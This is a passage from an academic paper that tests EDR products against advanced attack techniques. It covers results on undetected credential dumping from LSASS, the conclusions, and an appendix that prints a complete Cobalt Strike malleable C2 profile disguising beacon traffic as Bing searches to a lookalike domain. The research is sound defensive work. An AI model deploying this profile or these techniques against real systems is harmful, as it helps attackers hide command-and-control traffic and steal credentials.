        \includegraphics[width=.7\linewidth]{}
    \caption{A beacon in LSASS (top) and credential dumping with the MiniDumpWriteDump BOF which replicates the function with the same name (below) when using the same method with FortiEDR on MDE.}
    \label{fig:mde_beacons2}
\end{figure}

It should be noted that using the above method with MDE, one could inject into MsMpEng, Figure \ref{fig:mde_beacons1} and LSASS and dump it from within itself, without raising any alert or the MDE blocking the actions, see Figure \ref{fig:mde_beacons2}.

\section{Conclusions}
\label{sec:conclusions}

Throughout this work, we went through a series of attack vectors used by advanced threat actors to infiltrate organisations. Using them, we evaluated state of the art EDR solutions to assess their reactions, as well as the produced telemetry. In this context, we provided an overview for each EDR and the measures used to detect and respond to an incident. Quite alarmingly, we illustrate that no EDR can efficiently detect and prevent the four attack vectors we deployed. In fact, the DLL sideloading attack is the most successful attack as most EDRs fail to detect, let alone blocking it.  Moreover, we show that one may efficiently blind the EDRs by attacking their core which lies within their drivers at the kernel level.
In future work, we plan to assess positive, false negative, false positive results produced by different EDRs to measure the noise that blue teams face in real-world scenarios. Moreover, the response time of EDRs will be measured as some EDRs may report attacks with huge delays, even if they have mitigated them. These aspects may significantly impact the work of blue teams and have not received the needed coverage in the literature.

Beyond Kaspersky's hooking solution, vendors may opt for other approaches\footnote{\url{https://github.com/rajiv2790/FalconEye}} with possible stability issues. However, most vendors prefer to use cloud sandboxes for analysis as this prevents computational overhead. It should be noted that attackers may use signed drivers and hypervisors, e.g. Kaspersky's to launch their attacks and hook the kernel without issues in rootkits.

Unfortunately, no solution can provide complete security for an organisation. Despite the significant advances in cybersecurity, an organisation needs to deploy a wide array of tools to remain secure and not solely depend on one solution. Moreover, manual assessment of security logs and a holistic overview of the events are needed to prevent cyber attacks, especially APTs. Due to the nature of the latter, it is essential to stress the human factor \cite{luo2011social,metalidou2014human,ghafir2018security}, which in many cases is the weakest link in the security chain and is usually exploited to get initial access to an organisation. Organisations must invest more in their blue teams so that they do not depend on the outputs of a single tool and learn to respond to beyond a limited set of specific threats. This will boost their capacity and raise the bar enough to prevent many threat actors from penetrating their systems. Moreover, by increasing their investments on user awareness campaigns and training regarding the modus operandi of threat actors the organisation's overall security will significantly increase. Finally, the introduction of machine learning and AI in security is expected to improve the balance in favor of the blue teams in mitigating cyber attacks as significant steps have already been made by researchers. Advanced pattern recognition and correlation algorithms are finding their way in security solutions, and EDRs in particular, detecting or even preventing many cyber attacks in their early stages, decreasing their potential impact.

The tighter integration of machine learning and artificial intelligence in current EDRs must be accompanied with the use of explainability and interpretable frameworks. The latter may enable both researchers and practitioners to understand the reasons behind false positives and facilitate in reducing them. Moreover, the potential use of this information as digital evidence with a proper argumentation in a court of law will lead more researchers into devoting more efforts in this aspect in the near future. Finally, the efficient collection of malicious artefacts is a challenge as beyond the veracity of the data that have to be processed, their volume and velocity imply further constraints for the monitoring mechanisms. The security mechanisms not only have to be timely applied, but they also have to be made in a seamless way so that they do not hinder the running applications and services. Therefore, researchers have to find better sampling and feature extraction methods to equip EDRs to allow them to collect the necessary input without hindering the availability and operations of the monitored systems.

\section*{Acknowledgement}
G. Karantzas dedicates this work in loving memory of Vasilis Alivizatos (1938-2021).

This work was supported by the European Commission under the Horizon 2020 Programme (H2020), as part of the projects CyberSec4Europe (\url{https://www.cybersec4europe.eu}) (Grant Agreement no. 830929) and \textit{LOCARD} (\url{https://locard.eu}) (Grant Agreement no. 832735).

The content of this article does not reflect the official opinion of the European Union. Responsibility for the information and views expressed therein lies entirely with the authors.

\appendix
\section*{Cobalt Strike malleable C2 profile}

\begin{lstlisting}[language=json,caption= {Cobalt Strike malleable C2 profile.},label={lst:csprofile}]
https-certificate {
set keystore "a-banking.com.store";
set password "REDACTED";
    }
    set sleeptime "2100";
    set jitter    "10";
    set maxdns    "242";
    set useragent "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/6.0)";
    set dns_idle "8.8.4.4";
    http-get {
        set uri "/search/";
        client {
            header "Host" "www.a-banking.com";
            header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
            header "Cookie" "DUP=Q=sSVBQtOPvz67FQGHOSGQUVE&Q=821357393&A=6&CV";
            metadata {
                base64url;
                parameter "q";
            }
            parameter "go" "Search";
            parameter "qs" "bs";
            parameter "form" "QBRE";
        }
        server {
            header "Cache-Control" "private, max-age=0";
            header "Content-Type" "text/html; charset=utf-8";
            header "Vary" "Accept-Encoding";
            header "Server" "Microsoft-IIS/8.5";
            header "Connection" "close";
            output {
                netbios;
                prepend "<!DOCTYPE html><html lang=\"en\" xml:lang=\"en\" xmlns=\"http://www.w3.org/1999/xhtml\" xmlns:Web=\"http://schemas.
                live.com/Web
                /\"><script type=\"text/javascript\">//<![CDATA[si_ST=new Date;//]]></script><head><!--pc--><title>Bing</title><meta content=\"text/html; charset=utf-8\" http-equiv=\"content-type\" /><link href=\"/search?format=rss&amp;q=canary&amp;go=Search&amp;qs=bs&amp;form=QBRE\" rel=\"alternate\" title=\"XML\" type=\"text/xml\" /><link href=\"/search?format=rss&amp;q=canary&amp;go=Search&amp;qs=bs&amp;form=QBRE\" rel=\"alternate\" title=\"RSS\" type=\"application/rss+xml\" /><link href=\"/sa/simg/bing_p_rr_teal_min.ico\" rel=\"shortcut icon\" /><script type=\"text/javascript\">//<![CDATA[";
                append "G={ST:(si_ST?si_ST:new Date),Mkt:\"en-US\",RTL:false,Ver:\"53\",IG:\"RcAjyxgJIzSo1gxEx2lLx5FGE36hjuXg\",EventID:\"fhqcX9i5ngaxZ5XsJ2Kgey7PKIR5l14k\",MN:\"SERP\",V:\"web\",P:\"SERP\",DA:\"CO4\",SUIH:\"meYGIBcAfjKoojaWfPRGvi\",gpUrl:\"/fd/ls/GLinkPing.aspx?\" }; _G.lsUrl=\"/fd/ls/l?IG=\"+_G.IG ;curUrl=\"http://www.
                bing.com/search\";function si_T(a){ if(document.images){_G.GPImg=new Image;_G.GPImg.src=_G.gpUrl+\"IG=\"+_G.IG+\"&\"+a;}return true;};//]]></script><style type=\"text/css\">.sw_ddbk:after,.sw_ddw:after,.sw_ddgn:after,.sw_poi:after,.sw_poia:after,.sw_play:after,.sw_playa:after,.sw_playd:after,.sw_playp:after,.sw_st:after,.sw_sth:after,.sw_ste:
                after,.sw_st2:after,.sw_plus: after,.sw_tpcg:after,.sw_tpcw:after,.sw_tpcbk:after,.sw_arwh:after,.sb_pagN:after,.sb_pagP:after,.sw_up:after,.sw_down:after,.b_expandToggle:
                after,.sw_calc:after,.sw_fbi:after,";
                print;
            }
        }
    }
    http-post {
        set uri "/Search/";
        set verb "GET";
        client {
            header "Host" "www.a-banking.com";
            header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
            header "Cookie" "DUP=Q=H87cos1opc7Klawe6Lc8jR9&K=733873714&A=5&LE";
            output {
                base64url;
                parameter "q";
            }
            parameter "go" "Search";
            parameter "qs" "bs";
            id {
                base64url;
                parameter "form";
            }
        }
        server {
            header "Cache-Control" "private, max-age=0";
            header "Content-Type" "text/html; charset=utf-8";
            header "Vary" "Accept-Encoding";
            header "Server" "Microsoft-IIS/8.5";
            header "Connection" "close";
            output {
                netbios;
                prepend "<!DOCTYPE html><html lang=\"en\" xml:lang=\"en\" xmlns=\"
                http://www.w3.org/1999/xhtml\" xmlns:
                Web=\"
                http://schemas.live.com/Web/\">
                <script type=\"text/javascript\">//<![CDATA[si_ST=new Date;//]]></script><head><!--pc--><title>
                Bing</title><meta content=\"text/html; charset=utf-8\" http-equiv=\"content-type\" /><link href=\"/search?format=rss&amp;q=canary&amp;
                go=Search&amp;qs=bs&amp;form=QBRE\" rel=\"alternate\" title=\"XML\" type=\"text/xml\" /><link href=\"/search?format=rss&amp;q=canary&amp;
                go=Search&amp;qs=bs&amp;form=QBRE\" rel=\"alternate\" title=\"RSS\" type=\"application/rss+xml\" /><link href=\"/sa/simg/bing_p_rr_teal_min.ico\"
                rel=\"shortcut icon\" /><script type=\"text/javascript\">//<![CDATA[";
                append "G={ST:(si_ST?si_ST:new Date),Mkt:\"en-US\",RTL:false,Ver:\"53\",IG:\"Ekf15rVExpRhlduPXXHkQDisEd1YRD1A\", EventID:\"YXSxDqQzK1KnqZVSVLLiQVqtwtRGMVE9\",MN:\"SERP\",V:\"web\",P:\"SERP\",DA:\"CO4\",SUIH:\"OBJhNcrOC72Z3mr21coFQw\"
                ,gpUrl:\"/fd/ls/GLinkPing.aspx?\" }; _G.lsUrl=\"
                /fd/ls/l?IG=\"+_G.IG ;curUrl=\"http://www.bing.com/search\";function si_T(a){ if(document.images){_G.GPImg=new Image;_G.GPImg.src=_G.gpUrl+\"IG=\"+_G.IG+\"&\"+a;}return true;};//]]></script><style type=\"text/css\">.sw_ddbk:after,.sw_ddw:after,.sw_ddgn:after,.sw_poi:after,.sw_poia:after,.sw_play:after,.sw_playa:after,.sw_playd:after,.sw_playp:after,.sw_st:after,.sw_sth:after,.sw_ste:after,.sw_st2:after,.sw_plus:after,.sw_tpcg:after,.sw_tpcw:after,.sw_tpcbk:after,.sw_arwh:after,.sb_pagN:after,.sb_pagP:after,.sw_up:after,.sw_down:after,.b_expandToggle:after,.sw_calc:after,.sw_fbi:after,";
                print;
            }
        }
    }
    http-stager {
        server {
            header "Cache-Control" "private, max-age=0";
            header "Content-Type" "text/html; charset=utf-8";
            header "Vary" "Accept-Encoding";
            header "Server" "Microsoft-IIS/8.5";
            header "Connection" "close";
        }
    }
\end{lstlisting}


\begin{thebibliography}{10}

\bibitem{alshamrani2019survey}
Adel Alshamrani, Sowmya Myneni, Ankur Chowdhary, and Dijiang Huang.
\newblock A survey on advanced persistent threats: Techniques, solutions,
  challenges, and research opportunities.
\newblock {\em IEEE Communications Surveys \& Tutorials}, 21(2):1851--1877,
  2019.

\bibitem{apostolopoulos2021resurrecting}
Theodoros Apostolopoulos, Vasilios Katos, Kim-Kwang~Raymond Choo, and
  Constantinos Patsakis.
\newblock Resurrecting anti-virtualization and anti-debugging: Unhooking your
  hooks.
\newblock {\em Future Generation Computer Systems}, 116:393--405, 2021.

\bibitem{brogi2016terminaptor}
Guillaume Brogi and Val{\'e}rie Viet~Triem Tong.
\newblock Terminaptor: Highlighting advanced persistent threats through
  information flow tracking.
\newblock In {\em 2016 8th IFIP International Conference on New Technologies,
  Mobility and Security (NTMS)}, pages 1--5. IEEE, 2016.

\bibitem{lolbaslib}
Christopher Campbell, Matt Graeber, Philip Goh, and Jimmy Bayne.
\newblock Living off the land binaries and scripts.
\newblock \url{https://lolbas-project.github.io/}, 2020.

\bibitem{campfield2020problem}
Mike Campfield.
\newblock The problem with (most) network detection and response.
\newblock {\em Network Security}, 2020(9):6--9, 2020.

\bibitem{chen2014study}
Ping Chen, Lieven Desmet, and Christophe Huygens.
\newblock A study on advanced persistent threats.
\newblock In {\em IFIP International Conference on Communications and
  Multimedia Security}, pages 63--72. Springer, 2014.

\bibitem{achu}
Anton Chuvakin.
\newblock Named: Endpoint threat detection \& response.
\newblock
  \url{https://blogs.gartner.com/anton-chuvakin/2013/07/26/named-endpoint-threat-detection-response/},
  2013.

\bibitem{dumpert}
Cornelis de~Plaa.
\newblock Red team tactics: Combining direct system calls and srdi to bypass
  av/edr.
\newblock
  \url{https://outflank.nl/blog/2019/06/19/red-team-tactics-combining-direct-system-calls-and-srdi-to-bypass-av-edr/},
  2019.

\bibitem{wef}
World~Economic Forum.
\newblock Wild wide web consequences of digital fragmentation.
\newblock
  \url{https://reports.weforum.org/global-risks-report-2020/wild-wide-web/},
  2020.

\bibitem{ghafir2018security}
Ibrahim Ghafir, Jibran Saleem, Mohammad Hammoudeh, Hanan Faour, Vaclav
  Prenosil, Sardar Jaf, Sohail Jabbar, and Thar Baker.
\newblock Security threats to critical infrastructure: the human factor.
\newblock {\em The Journal of Supercomputing}, 74(10):4986--5002, 2018.

\bibitem{6542528}
Paul Giura and Wei Wang.
\newblock A context-based detection framework for advanced persistent threats.
\newblock In {\em 2012 International Conference on Cyber Security}, pages
  69--74, 2012.

\bibitem{hassan2020tactical}
Wajih~Ul Hassan, Adam Bates, and Daniel Marino.
\newblock Tactical provenance analysis for endpoint detection and response
  systems.
\newblock In {\em 2020 IEEE Symposium on Security and Privacy (SP)}, pages
  1172--1189. IEEE, 2020.

\bibitem{hutchins2011intelligence}
Eric~M Hutchins, Michael~J Cloppert, Rohan~M Amin, et~al.
\newblock Intelligence-driven computer network defense informed by analysis of
  adversary campaigns and intrusion kill chains.
\newblock {\em Leading Issues in Information Warfare \& Security Research},
  1(1):80, 2011.

\bibitem{luo2011social}
Xin Luo, Richard Brody, Alessandro Seazzu, and Stephen Burd.
\newblock Social engineering: The neglected human factor for information
  security management.
\newblock {\em Information Resources Management Journal (IRMJ)}, 24(3):1--8,
  2011.

\bibitem{mansfield2017fileless}
Steve Mansfield-Devine.
\newblock Fileless attacks: compromising targets without malware.
\newblock {\em Network Security}, 2017(4):7--11, 2017.

\bibitem{metalidou2014human}
Efthymia Metalidou, Catherine Marinagi, Panagiotis Trivellas, Niclas Eberhagen,
  Christos Skourlas, and Georgios Giannakopoulos.
\newblock The human factor of information security: Unintentional damage
  perspective.
\newblock {\em Procedia-Social and Behavioral Sciences}, 147:424--428, 2014.

\bibitem{mmf}
Microsoft.
\newblock Memory-mapped files.
\newblock
  \url{https://docs.microsoft.com/en-us/dotnet/standard/io/memory-mapped-files},
  2017.

\bibitem{esg}
Jon Oltsik.
\newblock 2017: Security operations challenges, priorities, and strategies.
\newblock
  \url{http://pages.siemplify.co/rs/182-SXA-457/images/ESG-Research-Report.pdf},
  2017.

\bibitem{zd}
Charlie Osborne.
\newblock Hackers exploit windows error reporting service in new fileless
  attack.
\newblock
  \url{https://www.zdnet.com/article/hackers-exploit-windows-error-reporting-service-in-new-fileless-attack/},
  2020.

\bibitem{6231617}
Aditya~K Sood and Richard~J. Enbody.
\newblock Targeted cyberattacks: A superset of advanced persistent threats.
\newblock {\em IEEE Security Privacy}, 11(1):54--61, 2013.

\bibitem{strom2018mitre}
Blake~E Strom, Andy Applebaum, Doug~P Miller, Kathryn~C Nickels, Adam~G
  Pennington, and Cody~B Thomas.
\newblock Mitre att\&ck: Design and philosophy.
\newblock {\em Technical report}, 2018.

\bibitem{symantec}
{Symantec Enterprise}.
\newblock Threat landscape trends – q3 2020.
\newblock
  \url{https://symantec-enterprise-blogs.security.com/blogs/threat-intelligence/threat-landscape-trends-q3-2020},
  2020.

\end{thebibliography}

\end{document}